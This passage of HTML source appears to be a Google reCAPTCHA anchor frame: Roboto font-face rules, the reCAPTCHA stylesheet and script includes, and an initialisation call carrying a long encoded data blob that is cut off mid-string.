U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="fuWUjUlmkOp1gAWfGJZKsA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="fuWUjUlmkOp1gAWfGJZKsA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fuWUjUlmkOp1gAWfGJZKsA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wpbDnsK7wpXDksKAwrXCl1t+NxzCkcO+fcKmGFl3woJbwpXChMKZw7/[base64]/Dt23DtXZOw7fCrsK6MsOKZcKiYU3DpcOrfsOHwoDCpgrCqRJEwqLCvsKxw5XChWPDoD3DhsOQL8KmBUJ2DcKPw4XDvMKOwoU5w7fDi8OidsOhw5pwwowlYT/DhcKVw5YhXyB9woJSPyLCqy7CqQfChBlYw5ANXsKKwonDohpswpt0OUbDvzrCl8KHDVFzw4QnVMKhwo4ORMKRw7ECB13ChHDDvBB2wrfDqMKow5QIw4d9DT/DrMOTw67DiRM4wq/CgD/[base64]/M3YGwqstVUUDFj7CsUJlw5zDoydVwq9PLyZ6S8O6GMKEwoYvGcK8OQ8jwrsQVcO1w40JeMO1w5l/w4E0CBDDucO+w7JZIcKkw7p9acOJSwrCp1XCqlDCoBrCjhfCkTtrTcO9bcOow4ctORgCNMKkwrjCuBwrU8KCw6V0DcKEN8OFwp4Lwoc9wqQ5w73Dt0TCm8O9eMKCHsO2Bi/DjMKRwqRdOkbDg35fw51Uw4LDhHEBw6Ife1VOSmnClyAyFcKTJMKGw6hqQ8OWw6/CgMOIwrspIwbCgsK4w4rDncKSc8K4Cz1wLmMZwpAZw7cSw6ViwrzCpSXCvMKfw4gswqZ0I8O5Kw3Ckg1MwrrCs8O8wo3CgQ3Ct0UQesKNYMKMGcOjd8KRCV/Cngc7OSs+cFzDjht/wrbCjsOkecKTw6oAQcO8NsKpKsKdTlhPQSRPPD/DsHIuwq5pw6vDv1tqf8KRw4fDpcOBPMKmw4xBDk8XOcODwpHChBrDtgrClMOmXV1RwqoZwqJ3ecK4ZC7ChsOYw7DCgSXCmn5kw4fDrm3DlSrCkzFRwr/Dk8O2wrkIw4wLecKGEmTCq8KOFMO/wo3DpyQ0wp/DrsK/NSkSZMO/JGg1ZMOda2bDo8KNw5XDl2VQOygQw5rCjsOKw4pwwr3DjW7CsSZaw7LCvgd2wowWQh4RcEvChsKbw4/CocK4w7wvEgnCqTtewp9FEMKFTcKRwozCnjsOKxHCvVvDmUg/w6Y1w4nDmAlAWU1kH8ORw7xTw4hVwoIyw5LDkRbCmQXCvsKEwq/[base64]/DsMKywqsLAwXCk8KDwqjCkn7CikAwwrsgw4FUw5bDpVjCj8OjO8Kbw6IFJMKxZ8Ksw7Q7BMObw5tzw4bDpMKRw4bCiQLCinZOKcOxw4o7Iw/CnMOGM8KXdcOqeRo/C3XClsOWWSYdYcONfsOPw5hJaUrDnk0lPBJKwql2w44fX8KSUcOGw6zDnDrDm1InR03DvQrDlMKONcKFSSQxw6ELWD3Cv2BuwrcAwrnDsMK2FlPCvWvDrMKtc8K/csODw6MvBMO+HcKNL2XDqAcKLMKIwr/Cvigww6XCosOVesKUQMKBW1New5lUw41Lw4chGi1YJmDCp3PCosOlDSo5w4HCv8O3wqjCtx5Pw4gWwonDsjDDtB0Lw4PCjMOJBsOBEMOyw5RmL8KGwpM3wqHDscO1ago2IMOUIcK/[base64]/DosKSLMOBwoxtwrECasK1w5ZZZ8Khwo7DjwfCo8KUwozCglEnP8KIwqZvPDfDvsKyDV/CmMOyH0cuUQ/Do2jCn0RCw7sDWsKnX8Otw6jCv8KULXPDvMO/wqnDjsKUw4lQw5R/VMK5wr/CtsK/[base64]/UsKAIypzZXkuX8OhR8K+w5xVw7TDicKwwpLCg8KLw67Co312TDUxRzMdJF5Gw4LCpMOaB8OHfiDCv0jDosOcwpXDnDDCoMKUwqVuKDzDvDU0wpZBIcO9wrkNwrZjE0bDncOzN8ObwodmSDMww6jCpsOwGg/DgsO0w5TDq23DjMKcK1QRwrNow4cxbcOSwp8FSVjCmhNww6wieMO7fVbCjD3CqmvCqn9KJMKSPMKVfcOBfcOZL8O9w4sIO1tqJzDCh8OcfwzDksK1w7XDlTfCi8OFw5teT17Dp3LCu3dYwqE4YMOOacOxwrsgd0cCUMOuw6VhL8K8dkDDmj/[base64]/ChEBKw48iwpXCjcOZJSfDksK+wq7CqG7DkTh6w4jCj8KEM8KDwpfCoMOkw7t0wqd4I8OpCsKsPcOmw4HCucKew6DDm27CrTXDlMObU8K/w5bCisK/SsKmwoQLQgTCtT7DqEgOwpvClhJ+wpTDjcKNBMODYcOBEBfDj2bCssOhDsOzwqEhw5HCtcK7w5DDsjMQMcOCKH7CnWjCt3DChmjDgl8gwqc7OcKYw4/Dm8KcwoRNemvDvUlKF2jDj8KkV8OGZylmw64PXMOFe8OQwpzCocO3DFHDr8KgwpPDuShKwpfCmsOoH8OsUMOiHh7CjMOVYcOTbSQLw6VUwpvChMO4KcOmKcKew53Ciz7DmFdbw6PCgQDDlxg5wqfCgCRTwqRydj4GwrwgwrhfPn/Dsy/ClMKbw6vCtGvCvMKcNcOIKBFnGsKrYsOFwp7DlSHCncOoJsK4KwHCnsK+w5/DpcKHFR/CqsOUfcKPwp96wqrDu8Ohw4TCuMOLFwrDn1LCk8Kgwqk4wo3CscK0GzEoDTdmwr/CoUFqEHTCnVhowpXCs8KTw7QeK8O+w4FYwqRSwpsCaCXCjsKswrt3dMKPwq0jbcKcwpRNwr/CpgE3F8KqwqTDlcOTw6d+wpPDngfDnF8IBzYfZU7DusKPw4BfUGUow7HDjMK2wrTCoiHCrcOgQ3EVwrbDnzA3JcOvw6/CpMOAKMOdXMOOwpbDoWxnBTPDpQXDqMO1wprDnFnCnsOlPzrDlsKiw48mRVXCq2/CrSXDiirCrQkIw6HDn0pTazc3Y8KdajozdyfClsKMb14mYcOcMMOPwqEYwqxlSMKdaF86wqzCqcKNDU3Dl8K2NMOtw7dbwpVqdShSwovCqjnDlzdIw45xw4Y9CMOxwrlsRjDCmcKFRFo3w77DlMKFw4/DqMOMwoLDrhHDuDzCvF3DgUbDk8KSdEjCqWkYBsKpwppWw5TCl2PDv8OyNl/Dt1jDj8OKdsOLGcK+woXCj3ogw745wpctUsKrwpFlwp3DvnLDtcK+EWLDqAQmesOYI13DgBYQHFtLZ8OrwrTCh8K8w6YnJ2TCncKufWFKw707TX7DmH3CpcKSU8OnHMOsQMOhw5/CviLDjHnCucKgw6Rrw5ZXfsKXwrfCrSfDrEDDpXPDi3DDkQzCvGzDlAUBflzDjwouRzZbFcKBZRnDm8O6w73DjMKwwoFWw7Row7LDoW3ChHxpSMK6OlEcagbChsORIDHDgMONwp/DjDRDIVPCnMKRwpNJbcKvwoAfwrUOHcOqLTAHL8Ofw590XVhAw60yYcOLwps2wqtVBsO2LDrDh8Oew6kxw5TCicOsKsKCwq4Ma8KGVEXDn0HCh0rCr1t2w5ArYBFcFkLDgA9zD8Kowq5nw4nDpsOUw6rCows+NcOXG8O6SXMhV8Ohw4Vrwp/[base64]/[base64]/[base64]/w7vCosOvw77Dtm1mw5g2wpDDqMOnwpbChsKTFU4PwoAXSBIAw6HCqBBlwo4Lw5zDh8KAw6NCIXFrYMOew4omwr0sbm5MJ8KGwq0kPlFmOifCgmLDlTcFw43DmVXDpMOse3lqecKEwojDkyDCtlt5VAPDqcO9w44zwqEJZsKww6HDlMOawqrDocOjw6/DusO8IMKCwrfDnwbDv8KBwocSI8KuLVIpwqTCkMOWwojCjyjDkT5YwqDCogwrw6RfwrnCm8OCJFLChsOjw4EJwrvCmWpfbQfClW3DvMKcw7XCq8KiJ8K0w6J3HcOMw7DClMOTaw7DrnnCoHZYwrPDrhHCtsKDOS8RL1DDksOaAsKfISTCsj/Ct8ONwp4IwqTDsArDu2lowrXDoGXCtRvDgMOPDMKnwo/[base64]/DqToQwpLDr8OKEBF4GMKowqRRGMKZw6rDlm0wO3YQfsOqdMKkwrnDhsOVwqwiw5rDjATDiMK5woo/w70hw68rb0XDmXccw6fCnmHDn8KIf8K2wqsfwpTCg8K/[base64]/[base64]/[base64]/[base64]/CtSoqwpvDisKiYnPDksKNesKcHVwufHfClCM5wp7DgcOeCcOcw73DkcKPOCQ8woBLwq0tLcOiMcKrQyxfHsOOWHsbw7c2IcO/w6jCuFQwdsKAd8OIKMKDw48fwoMIwqbDhsOvw7rCgyoKd0vCmsKfw74Dw6UAGTnDkjPDs8O1WwPDg8K3wqvCvcKkw57DnAkBfEwTw61/wr/[base64]/DmiZDJ3JUPcKbMMKRYsKXw7rDsz3DvsO3w63DuUwzLSVIw4TDj8KVbMOZXMK8w4YXw5/[base64]/[base64]/ChMOcwo7Cg8K8d8ONDD0rMMOhFWjDksOrw5YAfQM3DHHCmsK1w6jDnBR9w7QZw6MPYxTDk8Kzw5PCh8KXwrJLLMKKworDrnDDpcKLMipJwrzDq2ovNcOYw4Qzw5MXecKLPAdgB2hWw4d/wqfCoAgtw7LCu8KZXn3DosKIw6PDksOkwo7CscKZwoNPwol/w7zCvVABwqjDhXIww7/DlsKowpNiw4fClw0twqnCpmrCm8KIw5AIw4QeVcOfNS4kwrLCmA/[base64]/QsKBw5d+AMKodWDCu8Odwp17WMOzw7vCqSXCrjscwroPwqp6RsKZcsKJIwTDlVg/SsKiwpnDs8KMw63DocOYw7jDgDHCpGTCq8KQwo7CtcK+w5nCpDHChcK7EsKGT3jDi8OWwpTDt8Obw5PCqcOawq8rbcKOwpFTFBBswogFwrsoAMKlwonCqULDkMK4w6jCp8OXEG91wowEwp/CucKtwqADHMKwBXzDisO3wqXCrMOswo/CjQDDvAfCvcOuw4fDq8OTw5gPwqtFDsOswpgUw5FZRcOawo4bX8KWw7VUacKdw7Vzw6hxw6zCjQrDqA3Do2rCsMO4acKUw5RPwq3DssO6V8OJKyEFLcK8Xg1/XcK5CMKASsKvbsOYwrPCtDLDgMKmwofCtWjDhnhHTgbDlSMYw4s3w6MDwr/DkhrDtxHDksKbP8O7wrJCworDs8K9wpnDi3hFdMO1EcKJw4jClMOHIydEL3HCpVAgw47DiTxtwqPCv2DCh39pw7EJD0zCqcO8wr8Uw53DtRR/PsKPWcOVI8K4bAgFH8KwU8Obw4lqaA3DjGLCpsKaRWgbBAFXwpksKcKHw6FGw4HCgTcZw5HDlSHDgMKLw47DvS3Clg/Dqz9UwpjDsRAWSsO8D3fCpB/Dt8Kvw7Y1SDV/w60/dcOSNsK1KGEXGxLCm1/CosK1H8OaAsO8dlDCk8KdTcOcYkDCuhfCt8KFJ8O0wpDDszosbiA0wobDkcKYw5vDo8Olw5nChsKzYiVrwrjDr37DlMOPwpwEY0fCicOEZhhjwpfDnMK3w7cFw6LCohEuw5c0woVBRX/[base64]/DicONwo/[base64]/DusObwqcNTWPDjMKPw5fCuWQ0w5jDh8OAU07DkMOiDBDCjcObaQjClWtAwrDCvgzCmnANw4A4Q8K5Mh5iw5/[base64]/TmnDicKmw6fCpcOsw4bDmMOTwonCnB3DqUZFw6zDl8KjHgNfcSTDvB9MwofCgsKiw4HDtnzDpsKLwpd2w4HCiMKxw5ZOecObwp3Cpj3Di2jDg1pmLRHClWMVXQMKwp02XMOAWh0HXk/DuMOSw4F/w4NSw5jDhSTDimTDsMKbwr7Ct8K7wqwiEsOUesOZM0BXVsKkw4HClztSFA/DqMOZUgDCl8OQw7Muw6PDtR7CjW/ClGjCuW/[base64]/bcO1AcKNBMKaw5AkGngBZ23Cu1zCoERrw5/ChCFjUsK3wpPDscKxwoI2w5NGwr7Dj8Kow6fCkMOdCMOOw4jDtsOrw60neHLDiMKxwq3CocOHdlvDt8Ofwr7DncKgJRDDjzcOwoxfE8KMwrnDpyJlw7kJBcO4NVASWjNIwoDDlGQDJsOVTsK/[base64]/DlMO6wq8Aw4vDtCBgE8OEw71SwrnCi8KRwqHDrCIRwpLChcOjw755w6MBBMKgwqjDtMKUFsOOTMOtwqfCoMK5w6p1w7HCu8K8w7xfU8KNYcOCC8OGw5XCgkbCr8OCKSLDiw/CtFEJwp3Cv8KvAcObwqMnw4IaNFoqwrwwJ8K4w4w4FWd0wp8Dwp/Do0zCk8KNNkwHw7/CiwJqK8OEw7DDrcOiwpbCkVLDisKFaRhHwpfDk1ZbGsOFwoMEwqHCu8O1w6JDw4howr3CgkpUSRLCjcK3Iz5Ew7zChsKJIAV4wr/CsnPCvQsALTLColUyHz7CvmjCoBtgGUrCvsK7wq/CujbCojYWJ8OGwoAhT8Okw5Qqw7fCtsKDBi1Ew73CtRrDnEnDkTXDihsxdsOTL8Orwp0Pw67DuT1QwoLClcKIw6fCkCrCmQ1LNS3CmMO5w5sNPE1sV8KHw7zCuwfDtG9rWR7Cr8Kew7LCicO5esO+w5HCgjcvw5ZleF0ve3zDr8OpfcOew51Zw6rCqCTDnH/DskVWf8KeQHo9ZHx3SMKBDcOSw5XCvAvCr8KKw4JvwozDhCDDlMOXBMO/LcKTdXpka049w5IPNHLChsK5fUISw7DCsGRdf8KuZlPDs0/DslMXecOeJ3HCgcOAwrrClypNwoXDmiJKEcO3ckMPVnzCoMKMwrYXIG3ClsKrwpfCk8KewqUDwpvDm8KCw7rDky3CscOHwq/DgmnCiMKlw5HCpMOHPUbDocKqEMOEwo4Ra8KxBsOeEcKAOV4RwpgVbsOcGEbDum7Dpl3ChcO3ZBbCmm/[base64]/wpDCuWpCwpvCk8Oaw7EEwqRpcwfDrcKRwp0xHHQbesKnwrfCjMKDJsOPQMK4wrs8DsO9w6bDmsKPXTFZw4nChiNgbz1Bw7nCk8OpMcOveh/[base64]/Dp3DCsnAfdnJRwrDDmQLCiwptQzMielYCIMKTw6RsZDfCm8OzwrQTw51VasOZPcOwDCZaX8O/woYNw44Mw47CssONWcO3F2HDkcOtAMKXwoTCgGF/w6PDt0jChzfCgsOuw7rDmcOewoI9w4wSLAo/wq0JdCNNwr/DsMOYHMKSw5fCo8K2w68KNsKQNTZ5wrphMsKBw5Q9w4xwfsK5w6oGw7UJwoLCjcKzLivDpxjDgcO8w4PClEJGBcOtw7/DrQgoF3jChEYTw7MlL8Oyw6NpX2HDjcO9dxMvw6BbasOQw7TDr8K8KcKLZ8Oww5DDhcKmcilFw6gSZsKjNMOewrXCi3XCt8OjwoTDrCwQfcOgPgDCviw/w5FTaVZ9wrvDvFRpwrXCkcOUw5MtfMKEwqPDjMKWRcKWwr/DucOjwp7CuxjCjEpyH0LDl8KkKGkvw6PCuMKaw6saw4vDlcORwrPCgkZXWUgtwqB+wrrCiBxiw6Ziw5QEw5jDgMOsUMKgXcOiwo7CmsK3wofCv1I4w7TCgsO9fhoOFcKFIybDmWjCjWLCpMOdUMK9w7/DqMOydXvCr8K4w6orCsOIwpHCiUPDqcKxC33CiDXCgg3CrXbDmsOAw65zw6PCoijCkVswwpw6w7USAMK8fsONw5BzwrlwwrfDjW7Dsm8ewrvDuinCtmPDnCldwpnDssK+w49gVQLDmi3CosOEwoI2w5XDv8Kgwq/CmkTCp8OEwpPDhMOUw59SJSXCrU3DhgEjEFvDumckw4wlw7rChXvCtHnCvcKtwpfCqiMkw4nCksKwwoxgRsOYwpt1HHjDtnomQcKzw7Amw5rCsMOdwobDg8OvOgLDlsK6wr/[base64]/[base64]/CicORw53DhBFwCMKHTMK+fhvDvFULwqdUwqpBe8KswqXCqA7DtXpSQMOwUsKBwrFIMmAkXy8ubMOHwqPChg/CicKowqnCrnNYGRNsX0lkwqYLw57Ch19PwqbDnxXCgGvDr8OmBMOaHsOUwrhEYjnCm8KeKE/Du8OVwrrDkAzDjQUYwqLCgC0SwpTDjBXDjMOEw65rwojDh8O4w7hYwrsowphKw6cbAsKYKsKJEGHDvsKIM3coUcK+w5Ugw4PCl2vCljhJw6fCvcOZw6l/R8KNLXXDlcORC8OSUXXCkHLDgMK5aSVzWTDDmcOHYU/CmsOywp3DnA3DozrDj8KTwr1tJCBQMcOEcw5Tw5cgwqBmasKUw6NgV33Du8O8w7nDssK6U8OfwoJpdBTCjVzCgcKzF8OXwrjDm8O9wp/Dp8OCw6jCqDdDw4knXk/[base64]/DiMO6wopeZMKIwqtYBl1SenbDvcKCKcOWa8OjQ3hmwpBfNMKDXTphw6IowpUsw7bDjcKHwoZ3VyfDgsKgw5bDlR98KU96ScKKJEHDmMK4woF6J8OVJnFITcKmd8KEw5JiIGoLC8KKQC/CrwLCqMOfwp7CjsOlQcK+w4U0w7/[base64]/DoVDDhnHDlcK0QMOECsOLEC7CnMOvb2LCmSlDAwDDpMKcDMKrwoInbQ4DRMKUMMKswpAPCcKEw53DnBUeIhLCowZewqgLw7DCilfDqyVNw6p0w5nCul/Cq8KRaMKKwrzCqw9OwqrCrX1jbcKlcUEnw4MMw7YJw4R9w7U0c8OFIMKMdsKXfsKxEsOOwq/Crm3Ck1fCi8KPwoDDqcKTaW/[base64]/Dh3wGNj7CvARQUDtNw5lObiXDjMOdLmHDrExIwowSDC8Kw63DuMOPw4HCi8Ohw5JxwonCgwZBw4TCi8O2w7XCn8KFRAF6O8OgXynCmMKvbcOPHgLCmWoSwr3Cv8O2w6bDgcKFw7QtVMOYLhHDicO9w4cJw6HDrx/DksO7QcOPD8O7WcOIcW1Nw45uKMOBMUXCjMOFcBDCm07DpxwXa8OQw6wMwrdfwqNQw5ZEwqdMw4B4AAwhwo55w4VjZ2rDmMKqA8KGd8KtOMOVcsORRUTDuigyw75lUyvCp8OBBnxbRMKNVRDCr8OMUMOtwp/[base64]/[base64]/CkxYmY8K7w7TCgF1DIsOGdwoKCMOpFF42woHClMKjUWbDjsOmwrbDvCguwqXDoMOxw44Vw67DkcOxEMO9NBtewrzCtD/DhnMowoXCgBN+wrbCrMKfUXo5N8ONBC4UbG7Dq8O8TMKcwo3CncOLdA5gwphrLMOTTsOcBMOnP8OML8OYwprCq8OWI1PCrC99w7LCmcKeM8K0w5gvwp/[base64]/[base64]/QR9gXjwHw5LDrH1XL8O5BcKdODsFR8K8w7/[base64]/CosOOU8OdEMO1LhfDjHQ4w5xewrzCtsKgN8Ktw6zDq3Rewr/CoMKRwrBKehPCpcOLb8KYwoPCoTPCn0glwpcGwr4Bw4xfekbCk2Mkw4XCpMKHMcOBHkTDgcOzwodow5DCvBlZwoAlGQzCly7DgwJuw5oHwql/w4BpaXLCisKNw6Y8TzFpXU47Ol1wccO3fgYvw7xSw7HCocO4wpplPDNcw7kpAyNww4nDrsOoJWrCqld9S8KBRWh6XcOFw5bDi8OEwq8NBsKsX0AbPsKmf8OdwqABUsKZYz/CucOHwpjDlMO7HcOrFD7Dg8Kjw7XCuifDncK+w6Rzw6YTwoPDiMK/w7gVLh8dWcOFw74Aw67CliMEwrI6Y8Opw6cKwoQUFMOGecKAw5LDssK+XsKQwoghwqLDvMK/EjULLcKZAzLDlcOcwrx6w6ZhwpUCwpbDisKlesKVw7jCmsKtwq8RZnzDk8Ktw6fCt8K0OAlBw7LDgcOmExvCjMO5wp/DhcONw7zCpsOWw60Xw4TDj8KuesOvfcO6NA/Dm3XCoMK9SmvClcKVwqjDscOwBVQsNWYbw4hIwrR7w6FJwoxeN0PCkzPDmzzCnWtzVMOTNyk9wpIgw4DDuBrCksObwpROTcK/aA